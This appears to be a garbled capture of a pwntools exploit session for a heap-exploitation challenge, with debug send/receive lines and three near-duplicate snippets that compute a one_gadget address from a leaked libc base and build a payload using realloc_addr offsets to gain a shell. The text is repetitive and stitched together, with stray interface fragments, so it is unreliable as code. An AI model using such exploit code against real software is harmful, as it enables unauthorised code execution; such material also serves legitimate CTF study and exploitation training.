 [DEBUG] Sent 0x3 bytes:
b'16\n'
52
[*] Switching to interactive mode
$ 3 add(0x68)
54 one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
55 #one_gadget=[0x45226,0x4526a,0xf03a4,0xf1147]
56 one_gadget=libc_base_addr+one_gadget[1]
57 log_addr('one_gadget')
58 #payload=0x13*b'a'+p64(one_gadget)
59 payload=0xb*b'a'+p64(one_gadget)+p64(realloc_addr)#p64(one_gadget)
[DEBUG] Received 0x6 bytes:
b'size: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[*] Switching to interactive mode
$ add(0x68)
4 one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
5 #one_gadget=[0x45226,0x4526a,0xf03a4,0xf1147]
6 one_gadget=libc_base_addr+one_gadget[1]
7 log_addr('one_gadget')
8 #payload=0x13*b'a'+p64(one_gadget)
9 payload=0xb*b'a'+p64(one_gadget)+p64(realloc_addr+3)#p64(one_gadget)
100%
1:1
[*] Switching to interactive mode
$ 3 add(0x68)
54 one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
55 #one_gadget=[0x45226,0x4526a,0xf03a4,0xf1147]
56 one_gadget=libc_base_addr+one_gadget[1]
57 log_addr('one_gadget')
58 #payload=0x13*b'a'+p64(one_gadget)
59 payload=0xb*b'a'+p64(one_gadget)+p64(realloc_addr+1)#p64(one_gadget)